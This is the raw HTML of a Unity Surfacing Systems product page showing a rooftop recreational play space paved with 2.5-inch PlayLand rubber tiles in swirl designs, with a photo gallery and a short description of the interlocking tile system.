<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="AWwyC+s8X45pyARHDjh2HmFZS1g/OwCLz6UXox6onqxOke2v+BQEJ2USgCFnLzN5k9fkPofxjxcYuFRAFuN1synGfxLYkc+lov6MdoYRWbjiqtXResLH791hUUnyF7d8TyaD0RNf9r8nlJu7pRv22TKbCrg0H2y/FZhHDnTBSqsNbVCUawsa5dcI+KuCCmsACqlx12yAbXh5mO/ofdkcJteK1CVe7q50cIAJ0uL7k+0YlbpLgFzWa5Tz3rgzjRuNe7T5xmvFinUFaGK5JBDnA4JCIwHswQRP2g5In16MhD3ZgYdjPFPQmlQ5BDiEz7UWACqtElY82uY1KDeGXd+JFK1qIDKP/bXDFOqi00FhfSrA6Z3nFB3AV1k1TAS2krdoOJXa/[base64]/o7rijvvN/FBXlHcKUGI01v778qow+3Eg+uiO4J6zoVVISqlsyLr4cvAfI45BV3mdJ4jVT33P0Hs+6FiLyNNf490Id5jEw+LBzTalVVO0RQCR60Jx1PQhUORr9iIwXkKYxxOlK0o6KxkNbkDf0FUemBnp1ov+XlKz6e95IeU5wI922TXMhTZRqwnS7ymQ6am/gkgQY59ts0SsT7Ne1WUunBM0sDSX/RNPEVasJTaSkwppifGa94rBj142C5Y121fElS7aRYMkoFBTXOupk49GaJPjoG4iPhN4VDvvMxkzWCzIb8nXHgm6ewwJL201xT4oZFYp0oi/ZxBlMV29jm7BrAkuFXGyLowvvPEInOewZs5fYLc44u8x8onCZ8/h2ugVbaj+LUaj2NzQP22HFdsQXsmaxatp3N9Z4Vq7grjJzi6FNwmgDnNXSOM8B0u0V/o83L8KQUvvJnZJlGr/jHm1PoqDEHqPIoIJhjfrcHCY1JQ/NcS4EILe88FqScxtLmKMi/2VuTpzzACiPB+l3rpituiT9BCelXtFfYvU+eHAXSPvZEtbpBaVzMLev97QnhQjS2fpiueCVGy5vIw931RuCbSO10UUSM8cn07A9UgEAxFhXfA/tyFdHJYrn7ut29D+bS5qv1eUxX9RjsLxPLo5mzwURZvlBCZUvNKg9o2oqnj+/YRO6JIeEnveVZsuHBDxtUuRsShvGLjMbOCpwVvfLA/PZcHuaKtXJ2hjq2LRE/LdEG7hMK2oE93V+Q5Kheu8EVxmFaaK6WgLVe8QVmyBXlVoH2AZAZ7D6KHl8ueDlH9m/[base64]/[base64]/WC5f5+azxn1qjycSqH/LF7IW4i7QvOkDm7Zu0NfJRyD+43AZLW/tOo2E4i8jIfXLbCEtMNTr1OcSXXozzpK0E10m6DlqeN5ACgeCJHYlVuSXuKphalOauf+uEKyptjIsZZgFQ3J3n2cbquGEehzW4jBKV72VJtxpA7/IF7FaKyq0Gud4hKG2qL7nb9YIVw97y8LksAKxf6eTsroHjlpPq2A3sqY/qYGfLTNv8nUShA73lbAOH/CF5iXBBeEfl9hFKkbaSQpkOUl6QxqMkngz2qD66Kv8emAJv5GvM/89+vbPIypBE3Vkdmwx+NkT1ktBjXsJLuFXKedEPvk03lNLmJrb0VdZDU4XkUqRIFnG3Nf2dkoCmydbr85FlNBLuTOjL1x9N/j1BaXxDaePZPAKdO3ScQOZ/6/NLGSwf8dIZ0WPM6nWUzoD7hokptAXgh16a8W+OboQ+zpgNe/rkbFFmIOYdgbYt/f69KsKLZhqiIo3WHsurArZVi1W2wuJUc+k4i2eIKjr07r3YGBpN+Lq+1lrDMULugTurxgxpW0t//[base64]//joOZZDHlsxBHCieajBOzeayZnfXQeMB8AWmDBJUFcCBIetdTxNnAx7LY2u4Rfn4eyndUc9unLKAfyL77TOmn3vhUW5vntFP2RH3PGm4yIjP+W8HNMSasbxY0HOt7h2Ex/WjaXmHkBuIWWtxCvTnhw/tAVG8IAbOIZNYC2MiWkyNL+k7RqX0h3/Pr6mxYd00sQ==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=y5kX0-0rl8apeeV__mbUv5JbVygoCIYAOHLA7n_mnBxqAZuY6xtxBrw2a2Q8whg8PiNigUo667OaVZf8dWhsYKd2tSvraQBOTEOogAv3SqXpva94fR6org7BwDVN7I2QWm0gow2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=1FBQ9pUSqi8FBM21imndIKx7g_yL1Xqlo3S-E2ygPb8ZdNRY3QNIcUKmuae9bL0gnw0ja7ORIf4yes0N5iUQmxbUsboUxezhmR1q_dxmWzUvXr_H-TQXFEZgLdZDfBYMe5Pstw2&amp;t=ffffffffaa73f696" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="s/+hm3BuIcOVK1A9BBy1fAzE8ZjE1nBqruBHExv6/XnuRRm2LwRMW7w+4rRB5Bn+EhLWtjv8GfeOwqSzrcT9BxJ9voNkfq5I7LWiueTfUinl+bOJGDx1F85YgSCYoDVrRdDzjUAGQUpGY/6IohsO+DrMl6yDif6/G8X507ecajruhXGG4Jkjmt3hem1mOCAsaGxkLVC+d+WDgppK5LWD6X7I6mtExkl9kO7JYHvOp4fIff51C6WZQTANWFxGedzwslZoa2W2JerbxYXMgflmsUfSpmU=" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            
        

    
</div>

                <div id="ctl11_secSocialMediaLinks" class="socialMediaContainer">
    
    <a id="ctl11_lnkLinkedin" class="socialMediaLinks" href="http://www.linkedin.com/pub/erick-prinz/12/bb8/312" target="_blank">
        <img src="/Images/icons/social_linkedin.png" alt="LinkedIn" /></a>
    
    <a id="ctl11_lnkYouTube" class="socialMediaLinks" href="http://www.youtube.com/user/erickbprinz/videos" target="_blank">
        <img src="/Images/icons/social_youtube.png" alt="YouTube" /></a>
    
    <a id="ctl11_lnkFaceBook" class="socialMediaLinks" href="http://www.facebook.com/Unity-Surfacing-Systems-1468946016752932" target="_blank">
        <img src="/Images/icons/social_facebook.png" alt="FaceBook" /></a>

    <a id="ctl11_lnkPinterest" class="socialMediaLinks" href="https://www.pinterest.com/UnitySurfacing" target="_blank">
        <img src="/Images/icons/social_pinterest.png" alt="Pinterest" /></a>
    <a id="ctl11_lnkInstagram" class="socialMediaLinks" href="https://instagram.com/unitysurfacing" target="_blank">
        <img src="/Images/icons/social_instagram.png" alt="Instagram" /></a>
</div>
<div id="ctl13_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl13$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl13$searchButton" value="Search" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-4033" class='ddsmoothmenu-h'><ul>
<li class="page-4336666"><a href="/" title="Main Page">Main Page</a><ul>
<li class="page-4336856"><a href="/Main-Page/Playground-Surfacing" title="Playground Surfacing">Playground Surfacing</a></li>
<li class="page-4336857"><a href="/Main-Page/Rooftop-Pavers" title="Rooftop Pavers">Rooftop Pavers</a></li>
</ul>
</li>
<li class="page-4336667"><a href="javascript: void(0)" title="About Unity">About Unity</a><ul>
<li class="page-4336858"><a href="/About-Unity/ARRABAABABA" title="AR&amp;RA/BAA/BABA">AR&amp;RA/BAA/BABA</a></li>
<li class="page-4336939"><a href="/About-Unity/Blog-Blog" title="Blog">Blog</a></li>
<li class="page-4336859"><a href="/About-Unity/Cert-App-Aff-Mem" title="Cert./App./Aff./Mem.">Cert./App./Aff./Mem.</a></li>
<li class="page-4336864"><a href="/About-Unity/Mfg-Flow-Chart" title="Mfg. Flow Chart">Mfg. Flow Chart</a></li>
<li class="page-4336862"><a href="/About-Unity/NCPAOMNIA-Alliance" title="NCPA/OMNIA (Alliance)">NCPA/OMNIA (Alliance)</a></li>
<li class="page-4336865"><a href="/About-Unity/Press-Releases" title="Press Releases">Press Releases</a></li>
<li class="page-4336866"><a href="/About-Unity/Quality-Assurance-Statement" title="Quality Assurance Statement">Quality Assurance Statement</a></li>
<li class="page-4336861"><a href="/About-Unity/Recycled-Rubber-Facts" title="Recycled Rubber Facts">Recycled Rubber Facts</a></li>
<li class="page-4336863"><a href="/About-Unity/USGBC-LEED-Info" title="USGBC-LEED Info">USGBC-LEED Info</a></li>
<li class="page-4336860"><a href="/About-Unity/Company-Bio" title="Company Bio">Company Bio</a></li>
</ul>
</li>
<li class="page-4336668"><a href="javascript: void(0)" title="Products">Products</a><ul>
<li class="page-4336867"><a href="javascript: void(0)" title="Tough-Land (.75" - 1.375")">Tough-Land (.75" - 1.375")</a><ul>
<li class="page-4337077"><a href="/Tough-Land-75-1-375/Tough-LandbrProduct-Description" title="Tough-Land<br>Product Description">Tough-Land<br>Product Description</a></li>
<li class="page-4337076"><a href="/Tough-Land-75-1-375/Tough-LandbrSpecification-Information" title="Tough-Land<br>Specification Information">Tough-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336868"><a href="javascript: void(0)" title="Pave-Land (2.0")">Pave-Land (2.0")</a><ul>
<li class="page-4337068"><a href="/Pave-Land-2-0/Pave-LandbrProduct-Description" title="Pave-Land<br>Product Description">Pave-Land<br>Product Description</a></li>
<li class="page-4337073"><a href="/Pave-Land-2-0/Pave-LandbrSpecification-Information" title="Pave-Land<br>Specification Information">Pave-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336869"><a href="javascript: void(0)" title="Play-Land (2.5")">Play-Land (2.5")</a><ul>
<li class="page-4337070"><a href="/Play-Land-2-5/Play-LandbrProduct-Description" title="Play-Land<br>Product Description">Play-Land<br>Product Description</a></li>
<li class="page-4337072"><a href="/Play-Land-2-5/Play-LandbrSpecification-Information" title="Play-Land<br>Specification Information">Play-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336870"><a href="javascript: void(0)" title="Soft-Land (3.0 &amp; 3.5)">Soft-Land (3.0 &amp; 3.5)</a><ul>
<li class="page-4337074"><a href="/Soft-Land-3-0-3-5/Soft-LandbrProduct-Description" title="Soft-Land<br>Product Description">Soft-Land<br>Product Description</a></li>
<li class="page-4337075"><a href="/Soft-Land-3-0-3-5/Soft-LandbrSpecification-Information" title="Soft-Land<br>Specification Information">Soft-Land<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336871"><a href="javascript: void(0)" title="XL-Series (4.0")">XL-Series (4.0")</a><ul>
<li class="page-4337079"><a href="/XL-Series-4-0/XL-SeriesbrProduct-Description" title="XL-Series<br>Product Description">XL-Series<br>Product Description</a></li>
<li class="page-4337078"><a href="/XL-Series-4-0/XL-Series-Specification-Information" title="XL-Series<br>Specification Information">XL-Series<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4337296"><a href="/Products/Transitional-Ramp" title="Transitional Ramp">Transitional Ramp</a><ul>
<li class="page-4337297"><a href="/Transitional-Ramp/Short" title="Short">Short</a></li>
<li class="page-4337298"><a href="/Transitional-Ramp/Standard" title="Standard">Standard</a></li>
<li class="page-4337299"><a href="/Transitional-Ramp/ADAVery-Long" title="ADA/Very Long">ADA/Very Long</a></li>
</ul>
</li>
<li class="page-4336877"><a href="/Products/Wear-Pads-Borders" title="Wear-Pads &amp; Borders">Wear-Pads &amp; Borders</a></li>
<li class="page-4363442"><a href="/Products/Turf-Top-TilesPavers" title="Turf-Top Tiles/Pavers">Turf-Top Tiles/Pavers</a><ul>
<li class="page-4363443"><a href="/Turf-Top-TilesPavers/Turf-TopbrProduct-Description" title="Turf-Top<br>Product Description">Turf-Top<br>Product Description</a></li>
<li class="page-4363444"><a href="/Turf-Top-TilesPavers/Turf-TopbrSpecification-Information" title="Turf-Top<br>Specification Information">Turf-Top<br>Specification Information</a></li>
</ul>
</li>
<li class="page-4336873"><a href="javascript: void(0)" title="Component Items">Component Items</a><ul>
<li class="page-4363445"><a href="/Component-Items/GlueAdhesive" title="Glue/Adhesive">Glue/Adhesive</a></li>
<li class="page-4363446"><a href="/files/115088/Technical-Data-Sheet-Playgrounds-Fabric-Mesh.pdf" title="Fabric/Mesh">Fabric/Mesh</a></li>
<li class="page-4363447"><a href="/Component-Items/Bolts-Anchors-Mechanically-Fasten" title="Bolts / Anchors / Mechanically Fasten">Bolts / Anchors / Mechanically Fasten</a></li>
</ul>
</li>
</ul>
</li>
<li class="page-4336669"><a href="javascript: void(0)" title="Technical Info">Technical Info</a><ul>
<li class="page-4336879"><a href="javascript: void(0)" title="Detailed Drawings">Detailed Drawings</a><ul>
<li class="page-4337066"><a href="/Detailed-Drawings/CAD-Drawings" title="CAD Drawings">CAD Drawings</a></li>
<li class="page-4337159"><a href="/Detailed-Drawings/Hopscotch-Details" title="Hopscotch Details">Hopscotch Details</a></li>
<li class="page-4345605"><a href="/Detailed-Drawings/Playground-Tile-Details" title="Playground Tile Details">Playground Tile Details</a></li>
<li class="page-4337160"><a href="/Detailed-Drawings/Product-Details" title="Product Details">Product Details</a></li>
<li class="page-4337161"><a href="/Detailed-Drawings/Rooftop-Details" title="Rooftop Details">Rooftop Details</a></li>
<li class="page-4337162"><a href="/Detailed-Drawings/Transition-RampEdge-Detail" title="Transition Ramp/Edge Detail">Transition Ramp/Edge Detail</a></li>
</ul>
</li>
<li class="page-4336880"><a href="/Technical-Info/Free-Flow-Creatvity" title="Free Flow Creatvity">Free Flow Creatvity</a></li>
<li class="page-4336881"><a href="/Technical-Info/Installation-GuideManual" title="Installation Guide/Manual">Installation Guide/Manual</a></li>
<li class="page-4336882"><a href="javascript: void(0)" title="Life Cycle Comps">Life Cycle Comps</a><ul>
<li class="page-4337122"><a href="/images/115088/LCC/ConcretevsRubberPavers.pdf" title="Concrete vs UNITY Pavers">Concrete vs UNITY Pavers</a></li>
<li class="page-4337124"><a href="/images/115088/LCC/LooseFillvsUNITY.pdf" title="Loose Fill vs UNITY">Loose Fill vs UNITY</a></li>
<li class="page-4337125"><a href="/files/115088/UNITY-TileComp-2x2-vs-SelfLocking-Play-Tiles.pdf" title="Other Tiles vs UNITY Lock">Other Tiles vs UNITY Lock</a></li>
<li class="page-4337126"><a href="/images/115088/LCC/PIPvsUNITY.pdf" title="PIP vs UNITY">PIP vs UNITY</a></li>
<li class="page-4337127"><a href="/files/115088/UNITYSurfacing-OtherTiles-vs-UnityTiles-wBoltdownCapabilities.pdf" title="Them vs UNITY">Them vs UNITY</a></li>
<li class="page-4337128"><a href="/files/115088/UNITYSurfacing-RolledTurf-vs-TurfTiles.pdf" title="Turf Rolls vs UNITY Tiles">Turf Rolls vs UNITY Tiles</a></li>
<li class="page-4337129"><a href="/files/115088/Product-Comparisons-Vulcanized-vs-UNITY-Rubber.pdf" title="Vulcanized vs UNITY">Vulcanized vs UNITY</a></li>
</ul>
</li>
<li class="page-4336887"><a href="/Technical-Info/Q-A" title="Q &amp; A">Q &amp; A</a></li>
<li class="page-4336888"><a href="/Technical-Info/Repair-Maintenance" title="Repair &amp; Maintenance">Repair &amp; Maintenance</a><ul>
<li class="page-4363449"><a href="/Repair-Maintenance/Paint" title="Paint">Paint</a></li>
<li class="page-4363448"><a href="/Repair-Maintenance/Repair-Maintenance-Guide" title="Repair &amp; Maintenance Guide">Repair &amp; Maintenance Guide</a></li>
</ul>
</li>
<li class="page-4336889"><a href="javascript: void(0)" title="Specifications">Specifications</a><ul>
<li class="page-4337119"><a href="/Specifications/Athletic-Recreational-Specifications" title="Playground (Tile) Surfacing">Playground (Tile) Surfacing</a></li>
<li class="page-4363459"><a href="/Specifications/Resilient-Fitness-Flooring" title="Resilient (Fitness) Flooring">Resilient (Fitness) Flooring</a></li>
<li class="page-4337120"><a href="/Specifications/Rubber-Roof-Pavers" title="Rubber (Roof) Pavers">Rubber (Roof) Pavers</a></li>
<li class="page-4363624"><a href="/Specifications/Turf-Top-Tiles" title="Turf-Top Tiles">Turf-Top Tiles</a></li>
</ul>
</li>
<li class="page-4337629"><a href="/Technical-Info/Test-Results-1" title="Test Results Info">Test Results Info</a></li>
<li class="page-4336891"><a href="/Technical-Info/Videos" title="Videos">Videos</a></li>
</ul>
</li>
<li class="page-4336670"><a href="/List/Projects" title="Projects">Projects</a><ul>
<li class="page-4336892"><a href="/List/Projects/Acoustical-Areas" title="Acoustical Areas">Acoustical Areas</a></li>
<li class="page-4336893"><a href="/List/Projects/Athletic-Fitness-Workout" title="Athletic/Fitness/Workout">Athletic/Fitness/Workout</a></li>
<li class="page-4336894"><a href="/List/Projects/Daycare-Centers" title="Daycare Centers">Daycare Centers</a></li>
<li class="page-4336908"><a href="/List/Projects/Misc-Projects" title="Misc Projects">Misc Projects</a></li>
<li class="page-4336899"><a href="/List/Projects/Playgrounds" title="Playgrounds">Playgrounds</a></li>
<li class="page-4336900"><a href="/List/Projects/Recreational-Areas" title="Recreational">Recreational</a></li>
<li class="page-4336902"><a href="/List/Projects/Rooftops" title="Rooftops/Decks/Patios">Rooftops/Decks/Patios</a></li>
<li class="page-4336901"><a href="/List/Projects/Rooftop-Playgrounds" title="Rooftop Playgrounds">Rooftop Playgrounds</a></li>
<li class="page-4336905"><a href="/View/Rubber-tiles-for-walkways" title="Walkways">Walkways</a></li>
<li class="page-4336904"><a href="/List/Projects/WaterPoolSplash-Areas" title="Water/Pool/Splash Areas">Water/Pool/Splash Areas</a></li>
</ul>
</li>
<li class="page-4336671"><a href="javascript: void(0)" title="Before &amp; After">Before &amp; After</a><ul>
<li class="page-4363488"><a href="/Before-After/Acoustical-Areas" title="Acoustical Areas">Acoustical Areas</a></li>
<li class="page-4363489"><a href="/Before-After/AthleticFitnessWorkout" title="Athletic/Fitness/Workout">Athletic/Fitness/Workout</a></li>
<li class="page-4363490"><a href="/Before-After/Daycare-Center" title="Daycare Center">Daycare Center</a></li>
<li class="page-4363476"><a href="/Before-After/Misc-Projects" title="Misc. Projects">Misc. Projects</a></li>
<li class="page-4363491"><a href="/Before-After/Playgrounds" title="Playgrounds">Playgrounds</a></li>
<li class="page-4363492"><a href="/Before-After/Recreational" title="Recreational">Recreational</a></li>
<li class="page-4363493"><a href="/Before-After/Rooftops-Decks-Patios" title="Rooftops, Decks &amp; Patios">Rooftops, Decks &amp; Patios</a></li>
<li class="page-4363495"><a href="/Before-After/Rooftop-Playgrounds" title="Rooftop Playgrounds">Rooftop Playgrounds</a></li>
<li class="page-4363552"><a href="/Before-After/Walkways" title="Walkways">Walkways</a></li>
<li class="page-4363496"><a href="/Before-After/WaterPoolSplash" title="Water/Pool/Splash">Water/Pool/Splash</a></li>
</ul>
</li>
<li class="page-4336672"><a href="javascript: void(0)" title="References">References</a><ul>
<li class="page-4336930"><a href="/References/Client-Lists-1997-Present" title="Client Lists 1997-Present">Client Lists 1997-Present</a></li>
<li class="page-4336931"><a href="/References/Testimonials" title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li class="page-4336673"><a href="/Design-Center" title="Design Center">Design Center</a><ul>
<li class="page-4363473"><a href="/Design-Center/Design-wFree-FlowSwirls" title="Design w/Free-Flow/Swirls
">Design w/Free-Flow/Swirls
</a></li>
<li class="page-4336933"><a href="/Design-Center/Design-wLayouts-Patterns" title="Design w/Layouts-Patterns">Design w/Layouts-Patterns</a></li>
<li class="page-4336934"><a href="/Design-Center/Design-w-Measurements" title="Design w/ Measurements">Design w/ Measurements</a></li>
<li class="page-4337624"><a href="/Design-Center/Design-w-Pigment-Colors" title="Design w/ Pigment Colors ">Design w/ Pigment Colors </a></li>
<li class="page-4336932"><a href="/Design-Center/Design-w-TPV-Blends" title="Design w/ TPV Blends">Design w/ TPV Blends</a></li>
</ul>
</li>
<li class="page-4336674"><a href="javascript: void(0)" title="Rep Login">Rep Login</a><ul>
<li class="page-4336935"><a href="/Rep-Login/Architect-Book" title="Architect Book">Architect Book</a></li>
<li class="page-4363771"><a href="/Rep-Login/TPV-Blending-Station" title="TPV Blending Station">TPV Blending Station</a></li>
<li class="page-4336937"><a href="/Rep-Login/PP-Presentation" title="PP Presentation">PP Presentation</a><ul>
<li class="page-4337283"><a href="/PP-Presentation/Athletic-Rec-PP" title="Athletic &amp; Rec PP">Athletic &amp; Rec PP</a></li>
<li class="page-4337284"><a href="/PP-Presentation/Rooftops-PP" title="Rooftops PP">Rooftops PP</a></li>
</ul>
</li>
</ul>
</li>
<li class="page-4336675"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div><header>
<div class="logo"><a class="homeLink" style="text-decoration: none; display: block; height: 100%;" href="/"> </a></div>
<div class="translator"> </div>
<div id="google_translate_element"><br /></div>
<div class="slogan">Do it right…the first time</div>
<div class="phone">Call Today: 1-877-41-UNITY</div>
</header>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    <p><br /></p>
<p><iframe style="display: none;" width="300" height="150"></iframe><hv-copy-modal></hv-copy-modal></p>
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <p><br /></p>
<p><iframe style="display: none;" width="300" height="150"></iframe><hv-copy-modal></hv-copy-modal></p>
                    
                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Projects</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            <div id="MainContent_multiImage">
                <div id="gallery" class="content">
                    <div class="slideshow-container">
                        <div id="loading" class="loader">
                        </div>
                        <div id="slideshow" class="slideshow">
                        </div>
                    </div>
                    <a href="" class="productClickToEnlarge" rel="alternate"></a>
                    <div id="controls" class="controls">
                    </div>
                </div>
                <div id="thumbs" class="navigation">
                    <ul class="thumbs noscript">
                        
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_af7a7c_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs b.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_af7a7c_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs b.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_2bc169_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs q.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_2bc169_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs q.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_3c6767_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs d.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_3c6767_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs d.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_421b64_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs f.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_421b64_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs f.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_c26196_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs h.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_c26196_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs h.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_a4be08_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs j.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_a4be08_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs j.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_574f17_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs l.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_574f17_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs l.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_048ef9_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs m.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_048ef9_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs m.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_c36fca_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs n.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_c36fca_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs n.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_bf75ab_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs o.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_bf75ab_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs o.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/115088/md_75b8ad_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs p.JPG" title="Recreational Play Space w/Swirl Designs" rel="alternate">
                                    <img src="/ProductImages/115088/th_75b8ad_UNITYS 2.5in PlayLand Series on top of 3-tier Rooftop for Recreational Use using Red and Green in Designs p.JPG" alt="Recreational Play Space w/Swirl Designs" /></a>

                                </li>
                            
                    </ul>
                </div>
            </div>
            
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            Recreational Play Space w/Swirl Designs
                        </h1>
                        <div itemprop="model" class="productSku">
                            
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>Unity’s rubber tile products offer virtually limitless possibilities of design within the same fully tested, easy to install, self-interlocking, step and repeat system. Additionally, the unique staggered interlocking joints are strategically placed to allow for many different variations to be used, which can produce a truly customized look, like the ones you see here.</p>
